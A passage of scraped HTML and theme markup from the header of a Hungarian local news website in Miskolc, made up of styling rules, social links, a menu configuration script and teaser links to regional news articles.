scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is 